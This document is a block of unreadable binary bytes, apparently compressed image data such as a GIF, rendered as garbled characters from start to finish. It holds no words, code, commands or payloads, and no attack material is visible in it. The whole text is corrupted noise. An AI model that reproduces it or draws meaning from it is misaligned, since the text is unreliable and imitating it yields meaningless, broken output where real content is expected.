�&A`kf����MFhD��L�q�n��m��"��>�����u�,����� Dn���^�Vl�uxEe`�����Jx(	��0��n��Nk�o�i�l�`T���G���fƷ�����Ĭ�'��iX�: �>+� J-
 �HXQ�QƯ� ��@d�����=�]X�;��&|/���Ԕ�j��!��rj�nPl�M���@"��
T�	p���Q�F$�Y��������cIeS������$/�bqԀ	T� p�V@.G*�H4A(�F(�2�1���(\�
�ф���d����#����m��%��WAHf@��H��𘡝�Lax���F�#.N�?�i'���@"�����:k����'9d~a������ ����I�b]l0= �8��\���.�'�M큔��� bxğp���RSO���Bq��D	&�����@H1���F��".MK���X�P !�)����� O��J2�TA,A�� �AO���Ȥ��5�m�QId�IX�����D��F�"���A�QB&��G؀\6AtM�M'=���@���(��dB&t���X�
p+��F��@U����Lu"��,��L��l��9`=��9˗l-�f�� m"0i�����6�Q�.BC�-�� � 
��WX�y^�X��:�@D6�|��^�X��I('i���@B�(o]ߵ�! �j��g Fg8���!G�L��-n�G��P
. %B;$B�� | �@DH`�� �e$Z	�G���xA�|��L��3l0@�)��5UԸ��FMLʦ,k��|��IT�F�F���z�%�P��?��
�t"@�2-�DpA��P��u���D�@������c^8B`�ɜāN���o@�sz��$�Ԓ����)k���Z�ң�<Y]γ��%��z�	�.�5\Ah7l���^_ (�D���KT<oH}@B&��}$��^ i��lc�8�K��
��Tu�{�9��A�I��3���;�HlmJ�o��k���zZ��I�3 4$�J�� � \@$���>�D�P�l��M�|f�X�ű\���,*���p���vU�8�_�?� �@nmB������$�MN�@@�jS������˥�TA��{3� $R��r�8O(Z� @)�L E�|�`^�� ��D�4���8T�7̀]<;��9��� G��%�:(�W��O� eKIф--����P|38��
� �|"8#���؀�0 P|@'��ƴ�e�*mA���j޻��@w��IX"i�z�+�g't�{U������&@�ىH�I�U��0J����̰
n�� $ �O�o����@"hz"�@`�vn���M,�(F�=)܂�����ػ�D�p���P%vȳ��@�#�]����{T>�1 �\܃��>��]�lO�̀�O��䘋o����/hz�����
�Z��M�8@tȣCn��D['zp(��OAwF�q��F�	
�\@B�T�2��<3p�ر��#�� r��!#����(��&,8p ��(�V� U��>d-i��6,a @��!�H�V��8|��$�A�`�1f"���60�p���:0`���BC[=0�q���;a�8�a₂� �WK��P�Rō5��̹S����v���#� A.U�������@ ���)���@�1#��*p��q��^�A��	L�a��C�� ���l3@�4r0�#
X� H ����Z�%�JĈu�ɷC����������	�������
� ���>��+2B(ˬ��:o�x�k����,����� K�J�����*��?
$������?0��39�0��4@Z��%Xr�C�l�m7C}�k&p!��"PF�j,�ϐH��CL ��#���ʛ!�T@o��/FW�2���O�B��� �A�cM>����;	�	�� ,0	�`϶���0��t"Q7GL�+�'}X!HtT-�h!\� 
(��% �x�@��<��X��\�U,�c 桄�/(A�/ ���x�9T�;�� ��؄�����!~B .�@�����*44&�r�MD��DG�x2�9��.-M�X��%tt� /���[=�s5�+|�b���+r�a���!�
����	����:� ����,�`��,`�|Q
4U�p1'�xC�7(��	��pp:z#�V�	9��*�!�d�@���K��]}�\�{�J��8��/��L�;L����j^���G���G�,���Bp`�@cb�[p9��H���u
�� V�a � ױ���.���Kƃ���vJJ����xkK�b��L�������7O1�,Y�����2���Q���BRbr�=�L �o����^@ ��
+�Nb�Ǯ�|�S]�K�������1��n��U�`�f7�է��_6�7���i��[Ԑ=9�b?��U 8j���z	�g�!# ��/�q4 ��'8��H 
;]��ҕҍ�+��J �E�l��M���*�0�aU��V��Y��b�Y��	%� L~��1㶴H��� ��p�GB�Mk͗�5����[�D"}X"G8�'%ZO��A|3�G���6�5�_d ���|��30��+,l��ZyK�� -qˁ������/�+&b� ���A��!�L�쏉ȁΪ@���6�;B:٩ĝ@�@T����3�;����0�hgvC���
�����6N����#�&��JoS�f��(�� ��jf�Fz6�οjpU`��� !'���1�Z)F ћ<��&AWS�	�'��)OiP�+�H-9`��1��V,%<�M�<�C= !�   ,    � �  �    ` A V��A�3�H�d��E2_2�%I�&B4h��� #P�RyeP�t� 4r�x!h�!7��r��H`$x���R`�`�D�W��"0`���aӚ5��!+T�&���a'+��H�b2Y��!BD��&H�@ЁA����8
��c�GbF>��'�!;�1B
 7�����	����TP��׃e�M{v�ڵl�LH��ú�D
��?/Z��e0'M���AA�6�̌i$G�X9�2�!>w��O��;�tD$�@@A8�K�� �y�A\@@J|UVpc�rg�sQ�A	u Cѝ������DF��QF[D!�I �H�G�
A��7$`�$0CW@qDd���h9�v�
� ��
 7�TQ-� ���� 0ԩ��h�ֈj'V\�8����D��J_��w��rF�@@�P
-�p@��C")�$ȕ�q�� �!�P����S	 � l> @TpPA��ڠ!Y!���͆�gX�:���Gtx!*�L�(`�n�aQ!E A  d �-`@�)�p 	xp�F��P@��x2,�+2 qP̦��B\0�6t����E����r[p��2:���Px�s�u]g�_<��G:&�n�B@)P�A�F���00,��d��O=�0�2���LP�$|���HU� �V�q/P�	�drA��	"�*��}����)�@C38�C�^��E`��h�DDa9x�1���K��)� �s>@�
8 | �M�	
����=��$�ݠ� ���wЁ\� O�|wY�48� @=�L4~��\褥���L�<��A�"zl�F_`ƹ�u��b$m`�b�zȒ`A�5��B� ډ@��
�	�M�ڔ~�+���@���] !#���v�S �����2���%�hF��?���� �,daS���֥�a���� y�Ղ<m2p��� Ƞ (� @����vb��� P *��b �D�E��
p��0��<�j�G> �>!���:�qM$�R����3�yD�3����͉���* 0�5�� iG�@Z���}� ��&�U�@e	8�A�7z0&x�oJ-@�� �G�|IC���� НF���: $l �K#y��E  �� ��P-T�b �TY����Mnb�* �<p���C�p���,��B)��쑅p���d���8�(`A�u��}�y���L!G��Ht�l �J$	ܸ�T� (����mns ��p��+�3wmZ�0 ���Z�5�y�  U��Qb�8&Tc��ph#��(��[�N���C#=	���m�ˋn��&�FN��~%I�* �uBQ��� �<����I���
D �!�  
5�pi�����+R�UX�Z��%A�n4h�a���9��K II���v��w�%
��.l.t�]��(}����x�FZr�]�B:P(�6P�f P�H5-��$�K�> t8gA�,Rq�Rh���X�S=Da �E�����K�C:��� W��	@���^Ѝ]еv�R\��t�
�k� Ik	���+�PK1�������N���x�Yɡ��#R�&4����0�<�H5@�.#Ar@�6/}W��՘s�h�|���bL-�]�N��50jt�=��<�"o���d�{i�1O�h�Ȣ�*A	�p�H� b+?*a<�"M bw�@rqGMH�F�j��4^��UM�f��~�\ �H|b�Z��N�"P�<,M�3���6���q^�	�� v؃�P�HC�i!�%��я���d�h�� �h HϘ�&:oH(��_�v�s�Ӆ)�-� ���$8 d���$��<ݘ��;,���Z�p	�w��#H)J1��b�j�ɀ��
'����2�ǣM$���F¼��2�l	��5��z�@�C�|m�� &P -1��Ah���`0G�B��(�A.L����AX�	 t��ƀ�q�p�\ZV ���
sv�#R��x�Q)�@�d�"�pE�zB%}��(pI�i5t�������
��w���������rYZj�2-=a���K؞
J�X���
�qU����	D
q5N�8:����4�B��]OX�kV�<�(T@�@ �~��@� 1&�X0P��� H���u\ㄦ=���ۇ��y'2�S UVe:R��I 4��pG:OTFS��2f�CyoF�5E�WET!T��  Y��wz�E^q$ }�l0� ���ca� 0Z������m'rq(B
XS x�VD�jh9E�#aR�GJ�SFQ� k4}�Wy��V4E�y@�*�  �4zPzE@~�)+�6Ss�c0Aj�9�Yj�g���v@�w�qaa�b�`
z�QDX;4:bR0MAC4ք4�4�w6�E�U��bt�#&I�Tq�nr>0 �Dz�E����p�A@ ��d+ �� 
+�@��g ۶{`{�p@٘� ��M�#SPu�u�`����3��QI�&;P�?"�4�RF'k0gQ�?g�B�x� �g �Hz�QK'Y��А�'��u���{�m�v���h��\ �0I8��x����8�p%��Ƴ  2VK�@S{�Ovp �3N�vEV�;�5��WsP�g��N��"�\Pa��y� �g�}��0� ��riD �`
 4R@��[ݑ#�D@���s038_��	�p��j��6�l0>@T0pT�  �;�X z�pB0�oH~,��5'���ŕ6��	Ug���Б����#7�w7r���
�h@	��!@�Q�!{�|�s��˙2(	,�� ,�X`�c�| Zlp�� 	X  ���;�T+�{�M)~�� �g�r��5�^�B�  ��y0�����%@�p��p�p
J�g�������[�|oDo��` s�J '36�b5� �A�Ia`T�C*6� �yX� UDE��&*�\�@ ƦE��E0ы�5��	I�gf���u�	��1��0U@�pa:�
p��BFh
�P�YP�p�3�#p%��$U�t,v+058� `�W|f/ �/�3��p,��p6��b+P�5`p���.�cW�y� �D��<���"�U�5c���
���@PťR��j�Y\�~�`_q�..Wep|�Ayp��.t�6GV��8�>�8`��)/�g�,�+���(�� J`�T���虅�4�E SpU�i_d���"F������
�71p�\�1�~1��w�`C0E )y�?�z0n����v��ח6��Y�� 	2�9�\��!�<&� �3A+�����/*�0	H�J�'��@~Pۆ|���I$  J�bp�Rxa
�@�� ��
f��*�b9����� ��*��-�B
� ��Z���Ӱ_@�蛾Ih��@
B@Ʃ�����)Z**��0��:��z����,�>P7 P���7������
L�7~P{u��o;1�
Ձx�
g@>X�gkC����ۼ}��}��-V�}�Ӡٛ����H���Kc9N�VPZLP��A�Ne3+P&H�6@76`_�O�cl�B; 8�%Cu*��À�@Qg�O[�:��Ր��+���ЍtK�u;3�r>k)���
Ұ��Ыp��F��+�0�4��@�e�6��0��o` J�������E�� �t(Z@�&zn�nC��E��AEk6d��P��gQ{z�3J�vbU�%@�11���	���x	�0	{��p��p����-^����H��8�L	u@	[�{0���{�>"\d/��N��t+� ����.˖k�#5٪V|080��L��`v@Kz $B`u�\N��P!SZ�����z�|��j"A
V�	wa-� ^1w!�|�A���8�0��
�.��%�RE':��	P�]2��h��(�N(J�������UP�O ��HPzR�G$�b�H����|������w{�B�5�r<da-�<(Tp`��Y����g%[4�WI�Jy<��@��L�F�E�7�ChP�x��`N]�m0`��p�c���e�ԼRͥ��� }p{&`QG��K�֢�	�N@	Y0\��:�47R���7�t6$�ߥs���#���2`�3U`P=���`l��g'���)K�ƀ�!�����+�Y}0��p�s��!��<"=(�`�1̓��P���SS�n�DR�E�����;5UW�t4Ew@�';�@�� � P]����ݵ� �,}��m��pm��0�ک��`M�o� ��&�
�����8�S�)�Vp	zPB0	j�Q�e"aӓ�4 �I�$��cE(��"WA�Ίw,�6`:�ݺ�ݓN�F�4�P� >�  �p�9�ڑ+�d��=(*r��o�	��=	��B
:���Y@9���:�9˶l��E~�O�?�	>�U��t@C���:CS�'^� ���b�A�����p��va�V%�}p�&���_��tPiVw�"���K>�S9���7J���5�+
��s5y]$<�T�n�NǃKO���m�L� �n�6b ��i��>&>j��D���s��-4	�e#@?r�-��/&Jp� ��X���Ak8�Z�D�A�p�A�U��'^�>!��5t�p�'����N��x�dx�`�!�ؑa.��p^W.�GcRd.J�k��(WF�l�5C�A�r,�$� �����!o���
@7��
�6V�p��0v����r'Ҷ� @w��%P�Mر�#_4�����d���~,3� `?y��Q,��A�S<t�KI! OP"�'^�&�\' <p*�A1��� �a1�,�Y�_�`U�pip���%�x�����!��`�|&^�
�y�RH�]�F^46cO��n�Av�A�c^�U'0��y8�y�5 n9`�� & ��@�@
�@�p�  �p�����ʜU��_|�VU��`b�T�
�@�����oPZجBZU"B&��T i����̜��J�{J ����c�Y��@�� ���'6X���D��'�r8|�$�D� \ĘQ�F^�r��3gN	*TΜ�$�F�ٙ�ȕ�E�6�L�j~�T
t�PP�6!Cv�P[M�����'Ij>��:�*թ�C��	�#Nd��	�&>�0a�
 @	r�ͱ�bK�-Ǆ�p�Υs+5v��/�G:���s�� W�xB�I3�L�����)��Ι\�.��t���>�pA�G���`��q1"Јʜ0;�C�1sl(8p��"D�`�J^9���dxq�*<���g�;�4���oX�¥s�g��Az0���#S5d�3�Qc�1`C�4�N�����p�5I^;!��^��$�$�zH��>���B����P@0A �Z��DX���0�%G�D��kn��*��c�@ ��
�@D��2
�[��#=4� =t�@�j �#�� *�Mp��6�NcsM6 �dB�8��6��8a�H�M����3 Ԏ
�NDn� !:jX�D�0BzXB�c`��t�"��`
@� &�y�"Q~�r��Kt�@�<����4�,6�ؤ�0�5��|]p*a;K,;��`�Qz;a�Ob@�
�Pr��;���[�ȋ�D�(&����#XDшI� )�R7 A�2�"n�m��|��p� 6�u�� �2�6�Ʌ��x5dT��"��ذ��0���,5r�!�D� �Cw>���PTQ�"` �S�r"���~ �T �:�����[cW���Zm}.��z�,c�ô0q�3�ܞJ�a�p�6�\�J:Fp�?Ǩ�Pg�C��P��H��,@G�V/�E#��� t�����Y x&���i��<0�5W�����5�a[�U�L���*��P<ɂ�n�9�9�O�x��e�H��@q�%'���荎�f���a)H @�<:@r�.(�UQG�+���������i�6�d�5�bC��	�� c`�����D�\�\��،P�@D@���\(P�b9`r �"� &����8 Z��< � �qHP@��y��? ��W�E�.j�B�t�[q!�X�>!��$hj�WAAI� @� U8�G:� X���'D �IAX"n�  �VT���D�����B���84�>k\�����`*�@0(�y.)����%,f��J\I�Y�ځ�`l3~8 i8�	���M ���>����l���$I�O��@�:�HB���3���Ӝ�D`ED{��@�
 ��1X"�r`��� �b��E	%Q8�7QT�}h*����"�H�/5��<��'���M�&_��+,�'�D�@p�7.Akġ��Nl�8���S�`IR�
s��	x�92 ,`��<����K��#]8]|ьf��1��0V� ���EZq�t��C�`;��AF�D�	�@d3�l�S���2�̰�<YN�%��_�<=U
P�Bq�lHQ��U�X�L�%Fpьh(�"�hz2x4��0� �'�V�1�FZKў��J:��"���h&��Ub3���MTi��7� ��{�	>���`$�B�pq�1*�l8����@�2��m��ȑ>3ҋ[�
%��b����}�Р�hh��n0��[�zc up���BF�Ķ���\�+u,���AI�f�%��6��p���B�ɮ�P媀Q��J�r��� ���q��9j�=���BBXG%p�X�B$����3�;�� 9ұf6�y���i�DFb��p��@"6�٣M���<�`K�9��E�O��+n�\qIW=�
[P �k�C.r�,���:R�.v��D��Ppľ�X�0�� &  pXKP���\�̰K��ZaIK:( 2ሏ �jP����=��XS	��,�7����=@`{�(��pN���3*j�T�^�A�����!�x"��I8���5�@`���d �p�*���B`��le&�v���)mG�=pM��m-��e(�U��AG�\p�=���	�R�.�]dN�8I&�Q$��  � au|���_��2tW>��g	z� �;!	����
��}������U��(2u������(\���w}D58�al�.����,�j;=�;���S�H�:��ŀ� F>�=�R�x�O�A�5��/��iG .1	'l�Np� ��=�����=	=	B�@�˅��F S	�m6t����c�c���T�ے(a6J�K�� BW�Jg�$2��7 ���P���x� �v��B��⃍��a�/�0؂/��/0�-0"8A"8>�+�&h�&�A�Ҁ<����L��h鶯����ؐl�.���ѓ(�`7��&�[���<�EҞ��$Jʡ��\���0 ����b��R��W�_�CȂ�,�2@2�2 �8AD>'(�@l!�>=X�8�>���C`)��n�Q8!�ěD�����b>B,��Ò-���)q�)��Y���s ` Yd ��������Y� x��R�W�7�:܂8��;�=��,A<>)p��� �K@��#d����6���H��HЗK�C��H���� �A�9�+�0�	/��ə�a�ɩx�-$@��1,�]�/p Գ��9��т��4��:���܅4�4؅]�/؅4'0�"p�"��\A�n�<��A܀���D�(���H�Gp�L�x�ة�&�A.�?
�<*�4�˙C�,p��1���7���ņt����, ��냢pC-��,��:H�4P���4�CiA�s)  )hA�Ԁ?0 d4j� �j����0 ��;���II�� �p�9hABD���)���s���}�!K�!p \KX��E��!O�ib�4��$��˾L��,I=4I$�( DLM�4_:!=�������I,��H0�0�DX��� ��\!DBİ ��� ۀ���
P�qI�J��Kr �����|�4�8 �9`��W��H�Ѿ�����F�s�+q�:�2�:�נ��)�r�+�;j��C؁�E�<9= D�A�����B�K�@��ME�$ԋ:�t ���Z|������ŋ��@��$8�C؃�-��U�lSeP��$������볏K�� ?��HȄ�2G� �����;����+�� o����#mQt6�1�B�����d��ua�\��'��G�X OHr؀ JȂ5��5��5X��Kh�C�$�@�I��*��D�������z)�)�D�����X ��$�{DL}�\�)z���c�搤 �!p�ܬ��@hH���"�	@r �	`G 4hN_U�_��6}�g ���<�-�Idrѳ�
	$ ���e�;�ј��D��EP p���3V�E~��۩#ɴ �����B 02�rP��\$���u���	h�e ,@������U3H�_uN= ���L�l7�(��X��j��x)����9�Hp��]�p� qD�L���J�:B!�	�q�wu:��R�M��B���WX  � ���5��]^mؼ��Ĉ�tJb��ظɕ	��;x���Q��J��_,��1��{�S�]�4\%Q�G� p���X�����,��/ò�E(�4+ ��Z3�3�30��}Ӈ}F<AJ�+Ƽ�6��-ϗ�|�0HTE=�C`X��7�`� ��k�F�\(̿��?�Н Ȭ������i ZU��}u�0�� �Z�K�Ņ���]ؼ�=��$p9��=��?�&�ߨ�5��!���e��p��_��� c�qըx��<8T,��l�,\����W �z5�)�W X l�)v Y�Z�\���aӝ��"�F�ԀK�0�����
�2h�]����P�x�덀� jY!p�Q>�Դ��	��L���Ox��Y� ��Z hc��ŋ��'�@��-�\1����cn\H����|�]���d���Q� ���0p�lyܸBPT�	u�X��	�Gz.#}�& R�1E ��''@��,�$��� 5�EXK��^`��\h�Ec���=�hfVX�=]�C@��+�a����`1[n�Q�������%��Y�\�gJuI۾-�\y��;�U�O����匐�����}�=�h@84�>��ef����h��4X��p�Z�l�������(�:��z]*P ��ܨ@��"���	&{�,�b!�4V��.��h��H��W^4�Gq�9�E�=fd��V@���U�|��4�( �k&5ۚz)hMb���x�pVT��Q��M�W�YYP�O�Q����,� �	�c ��푡jPl�Z]^�/����9n@��en��ƅu��5�c���d�u�i��j��zdH���`q~�Q����6����D�g��mcE�ߒУ�UN��$H��e��: h/lc���8��`@�������l�h�}�9�f;M�&�(�l�0<���o�&fk�]�*�������i�e!  컿	 .H�J㮀�j�ip��Zˡ�ui���ʹtjh=먁o��Vf>��_ ��C2(ѕ�m!�b�#i�y��(��Y�q�� a���z �om
`�Q�b T�;UN!  l~��	��r�褒E8�⅌�_�����n2/�d�c��<�_)������bI6G��(1���]ǳ����zi��WBYr��mR�>S�i�iML�7qq$��xu�F�c�B ��\��G��ڻ��n?w>6߫Vh�����ĀE�u���] ��S��Qq�Qkq��c��׃w �MBI� .�F��y�T����q @\��y��	���|��'p�X�P�X�upy3���֮�@ 0��D�ҁK@k� �U<Ȅ=�sJ�d��R�$v�w�Co�z$җ��}ܒ��i��ЁD/�����<x�\�/�R^T��7�V@w�?�5P_�' q�\�ߎB�u��9m�L�,B x�L�����z���Յ����AxY��,�����P+$�NS��I�`�w����V}�ȁi=�_�3'��>�f�a��q�]1 3O݈�O�L>r���C�� ��ʑ����-���Ht\e��y�-���S����?�)�	h� _����$y4@�W����^�=^߸�;�)��=t�iw��#���� '8��C�L�;P����H|����%U,��"�$G�z��� \��HѢC�J+��p����N�P ���F������6�(+�C5��  A�Zѭ�宗5zפ�K͗/D �)Rd��:x"L�@lX����N�;�
shGYE�Qҁ�R.a��r6R��N=�u��a(� �f���Q',�0��>��J�	�WxPֆ�%kkx�/s������u���%�'�	�qɖ'�1J �H2Ye=4�f��Q�,�0��p�t2X`j)U��(����T�)
1�@z�&\�0\"��
ɡ �S�1W�$(P	�9��(iBw @g��\p��W{�_�_�A�B�!�DPTl��	�H�e�e҃9��(PLH�T
��V�u%k�( "L��� B4����G�Rh��SR�I@��r��	�2 �  �%�y5�0C*���zfliF_���e}���ߙ\ �����1o��Ge��?D�� D� t�Zh��.�J�@31ڨN�*��¥��QJu �SNy��T� � pu$���&�<YVyT�0C+��E/fd�K�fp�ean��Q8�1��:���X���&~d�س���e� �؎dj|� �D��)6��@$�PE!ՂR�i����8Y@� � X0`�R�UCT�а������z�Z�[ؽ���r X͠�I �@" !���H�����AW��2�J$�Bl3���n����;��T@��RM� U �LRuH�d��N�`C���p9�`��[�_i�]��[�1�B�
����l�	$~�`ѳ�8�Bw
Lpo���P�J��ȍۓ��}�L0�HcR7�#T:��甦H��������a�Y�,v+J��{�U c�2�-	�YD�~�=��puzֳ��@T�9>z��F��X�
P�.Hp��`(:�IN� $\ʌh5M��)(P�T<��AG:$��H6%Lw
���V0�5�">f��,8�4�b���&z��%^v�0`a2t�C���8B��,4_���3lICX��t�찇@�b2�����7(ݻ0ź��S=������p+;6�KY�s�9��J�(����ǂk���2�-�1�Nh2�C�	h�	�e у0�����JYM�B�ˢ4��*,a�
�a�t`GG�!'���P�2#L��XT���Y�H��jr��D)��ゃ�@��`u�Jx	Ln�ۯ��IA %��$"��2��{w� �!
���:�`�H,�g7��$M��P`���&")Jm����Q�6U/�@�<��T�B�Tx�B�*(� �8`CUP��骬�S���V�B�0+HT�he���3G�O�|���U #���p�PN���y�n�!ؑ�LK�(��DO,}͙�Y�n!v`�#�y�dK� 8��.��P/	L_� �p̜H
�`Ӏ�00��8"p ���u���H��X0@U DPr(�T��t���~r��b�)�O��d$�xP��h���AkW����7��E����'	(�#A���Q�®e�k̆�h��U��
{����}�%A:� �#�o .�x�j�∔��s���ь�H��@P��J<H@kY�|��EҐ �)w�c��VɊ7/iF����Y����:�>�9�c�IT��T�(NKěH�X���钊q�9R��*�B�#��;�B
��Ti�3�
� &$x�jM����[c�&��zЬ;��1= !��(@SM���5�=���1�aOy��x��I����+n����ޫ�K���F�� !���#+��:l8(��Ժd0X�k%f1�S�����HHzp |���=7��9g�2DM���-��`���L�ވ�7�*�y]��RB1�?�V0X�Ils� �t����s-@P"&��IkZﶅ(ı�T�� ���=`Vw�0!����v����4�y 9���`� D��ہ��7G4��>�4�!�j��� �z�����()�a3�񫺝\8�nN��̟'��J�����2�!@z�2�R=���k28	��u��`7 �ڷۂq}�t�*��P�{��̎*�x,&�`�R[��w�-�;`@ �"L�_�����i�IA?N8� ��E���'��� tI� hQ{b ǜue;P_�¨����Y/N�ug�����R��kO�/��R_i�v��w<ID��U	�5�
� �@8����Lf`�8��͊H
�2(I���	��v-Ř-���Hp�jH���A�%����2�p��HQ��y�H����@���e��x�Ԛ���X�����\�� A` 1�a �I�ؙp��D<ƃAB�Y�g�@彎H�P�QWb��ܠ$��UM픈(�"��$�f]�vӅhEVxi��	��y���0T,�t�� �ف��uL\ �E��F5'�d�D���e�(h�fH� (��]��rdX�tKj@]Jx���$��x@�Hc��	!7"�#�7�Ki���j��9I}͗��ɩ���@4&����@P@$A��*��M�FP` Ā	HH��U�(�@�`�	�"Y��]�Q]��t$� T�_)ňl]ň���8V����V��H| ��U�e�Y�@0Z(r� A)J[w\�A��Q?�Q��#��x-F���	p�XD�Bh���M�}Kk�"G�B"�@0�tH��!�Q��!�RD����y9��	 �؎�Ey�R�c)b��=>�	��4�>6r��\@�JP0���BB�<KE��SԌ�S���p��I�ndG��\� � �@��0��Q�$R�O1����$r�	xX@�)Vj��YI~�c@�#\A`�ؠ� �@�2%�Z&T���p� C��TC&PSBB|�v�jVh��j��T~�  ��!Lc�%�tL�06�0�dJ�>If�Vd��Ć ��iUy@Ð�`A$�f'�@��� ��t  ��er`�� �O��&8�	���g�@D�N1����@���j��9�3^��Z��#P#��D �Hd��p���TH,@�l� ��
��׵�G�Wè��h)f���	��cڣN��:����"�H
 Ĉ��T��8ȀA���(��,���-̣h�v�����  ���Y1�
��K-�d��Ƥ�����:�G��V����Y4^�F`� �]�Y,�c���\᥈�d���D� $�5��($BWR�鏠Yb)V��_""��Zg"`���[����=o�f5QT\ͅL ��F�z����2L����i���Bd4l=�N0@D��l��ݨ�QJ�*�r ifY�@�Y�S�N�t����� �D��Gv$5ހ
����Sl��8E��S��,|DL�jvTY�J��� bJ�k	��@���@� ��J��hX�9�@��M$eA��Ek�|��|J^�����2�٭�x��,��\�x�B��|��<�)�9�Sd�Hd�iTHǕև��Y�ZOZ���c(� �b!\��b��� 4,�������Ģ�P�L@@��d ��&d�f���B�nz�Lh}�J��Աl�v�����h�.T<�`�t����Uސx�eGXk:N�]۫\[Xu��^�
����@����2'�� ؎P��e d��ԉ/f�|�=�+�DWj����ʣ���@���(�Q�.�t��x
T�F�t|jdGJ� $;F竨�;2ub!�t�@4l���$��99�V:��Pd��deEg\Atp���8�%�y ��i�B��z$�r1�b;L� t���]�g8a�9v��%�|% ��l�,&���o���D�V���~��̯	(�K!�'	EQu��B�X+��J�
@�bה�@�i$Z�mW�#pq�����pyp�H(�0�"Q��mؒF�
��
��AP�v^�� <����2-7l�F@	4,���X�����_	$q�t��@��
�O�^�V��ba�3�rw���)��q�����RL�_�IB�W��т�8c�Z��X!�h_�պ�'3 7s3;�<�������0�-�L�qF/������͐���F�m�Ƭs�#T���t"ئ�@Y0 �XŅ��V��upHX ַ��
��-������@�zۏ��136l!��hi	�����#4��.E́$�.g��J��jLUGv����Jw*w��k3/G���M#�T��������H\��� �7�@�k��A\\�e[�6W��@V+s֚�؄E���"+��p3!����`��
��P��ح����s � _�+�:�Z���t�&�����$�F&ٌ��tvn�b�
X7�@Xm�&�պ��*�UG�fo6'�cz��� /�X����D��gd���� Y�A0���:�1�,\�K[�� m� �`Y��0~���X�i-1�Y��pv6`vs��e�As���"�8g?4;�Ē&2 ��� �b��AZ;B��o����,mP���384ﺲ��@�e"����0�G���$��vu|1�|]�"Tkid<���>�Ðn�3-�΁e����Ug��_@!Su��?A�E[����� �@���.� ���g�X�ZNcs��1_s����X����?��
�����0Tv��zۇ�.S�R��X��������8�;�guL��(V�$�9����$�� :4*遼z��-�"lBy�N���z�g���8�2m���y�@�'  L]�; 0?6u*l���v[v������X�f���w6��0`*	��d����@$�5
�J鱉�i)��{��g�Z�躪�ߚ<§Wz��|��k"��Bٱ�f���#���� S7�
�.�v�9O�� ���7��[�xo��*��J��c'B$��@;�3�Znq�/x��<��-g�L�u�V��[9܃��;�faA�n�"˂8�;�VB��T���9��Ap63;4yǔ��C;X�c,��
 �#8;t��W:� �+�˃z׫{G��ɯ=�vj諻�:#�~�S�)�(v���fzA��c/��:̿{�բ���������?4�o5��WL�rBI(R��d>7{=Jm?�3�!$�����t���4��.����������?�u��t��;w'@�g���9@<�S�`��O�P����!>��E&>����,,�c�A/�|
�CG`�I��0�1�(W9�'��@l�TJeʓ/^а	���DW����8x�H����Ϧ͡Q㜶�� w��'�H��D0>0�a�Ɠ9���(rTI�C~r�"h��@���%�DFz:r�(#��TM��f�/[��ԤPr�fqK,^y�X�`�	����[s��XC�Å ��0b���`��	ٰq�D*3R6��h%��%n�8�؇r:�G;SK��ԩ�֎`**�d�J(��c8�V k ��H�3"�<��r�:������.�����l�O �x���$c��1��#��4���o����ψ��m���ϴ$��-A�֓�%�X��1�����0C&
���'��(#����9����^̳��V�1��$����H��j�!� v؁�ݠ\� �	7I���
K�4���`2��~�*,�����p�U��x��D(  !�   ,    � �  � h���b����  �g"�*�Ŋd�l�2EJ�$M� Ѡa��,]QyŃ	6p��b��(@^�����@���Q�
0H�#��<`��,�p� �0�|H��Y0[V�Z� "��� ����iH�
��bms1�0�D�⤉c!H �P#��S����S�8i����+7T��bDE<��y�m��^&Еkl6��}� �Y� �"h��s+y�4{F�C`�d�HfK����4�I"G�:(LX����8����;j�R�F�!,�x�B��� CU`�AKT�� P��,��&�\j}(b\�!�����I|��v�i��4�Dd:`@A
 P��l��@�K�p�G�w���0�@�T*��, �&4h�>��(d�&W��p#*7"rw=w'�u)���a.V$cDИ��@���	����A@B�	,i�+$��xҕ'�-0��\.@� � UE��[vd�A,Цb͙\��GE_g�iŝ
pPDd���$S�vmA���t����A��n��"pI��!�p�
0P�in�BW��ڥ,�@Tq� 
Pk{L� ���[i��\|�:�X�첈���_g�E��m��F�2���.�m��F�B� h�,�d�B)�L.
k��{��em�F�@� Bv�A_6<!�e�����P'�#�)��BLǦ��)�±+N hY 6�݊و�
�	.�a0����X *�)��c�D�0�\V9�3?��T���f����*����)��w��밳�uYVx];)�<�?�({& 4��<��%E���QvS$v��A��r��N��:@���c|�g@8}=tlWj�A3Ly@N����0�`�@d��������!zK_�u�w�����"��ld��PE�B<�a0����) �#!A�Ѓ9�DQ�  P`�s)Tj����or��W�XeXU�	P�����a��; 	��:��P�*�H�*Zq�؇�"*�	l  b�P�"�(D	�q�U��,�H�/�pAjy�n���b��D	�oH Gd�Ղve��W����Q ���r��@�Jʥ�  �@��#.<�
�B��'6 ���f���a 08\�8hB�](�"X!��B� ��&�A'`P#xT@�G?&
	H�C�RЁ��J&� 	��Q.J~Ez� *|����m>�[�[0��\��P�e,�L�����SC� t�#]�E4DK �b� �(`Q�YtA�E<�7�e ��bnԲ��D�di
|�B,-@M\���G�*aN����~��|�i|Ӂ�F�S��MJH�B@�u�⪿��@aQK 4���jc@�4L!��E<~qXġ�D�q�[ԭ��HGܼsG�Vk
a)� gBmn    �.�H�Y�h�#iH��`^��ު>�>,1`	8��	��(|����P��%�j`C�����C���j3�Q[�b�� +ø���� ��CQ�Y���0��q�b�k�I�Ƒ)8A
E�&I�i#�F���P�Y�Qֲ墜Od����U��.�@�:Ѐhx��-yU%�`I��π�W�!�H4Xl �B ܫ����D2�U����EE5���蠂���ed�ɜ�G����&L�A`�
 MC0d���&C��(�W{�YŽ��X�p0 d����xst��*-1PHؠ�6?���p���>׬Q�"D<�U<�7���"Ӣ�@��+��n�n�鈍ҁ�l:Ƅ�zz�ĥ/շ ��B��9�V�H�N�c�)  M���H�ߦra�CG=�b@� ' �[�"��>�B�*�</��Ht(4!�b_���хdƲ��G3��'�v�ޕB:(�M!�!	�hB�wdC���K�kd�����=���}��X�m��C��1����:@ ��T���8���Q��F*d�f�4;j%���9��₆��"��RD#��p��u-0�7��b
�n9�'�A�!g*�/<��N�")IT�kU ��U��@��7����=�(�\� :�X�g���ng�CP�g̃�؇8��K\�TX��APM$:�O<�C�sx�cRP�|��[ӄ��?B�U�9W<-��oIH �lW0�*�#)���'o���[c�� ̎�[`�Q�A����R�h`	�|�=\�
J����g	���ȼ����| �
�B��@�W^��'O��GmB�<�Y��$x����,+e)�UNGVQ37�� ��gd�_FdC�gq�W�- �U�X
����w	v@%���D�P
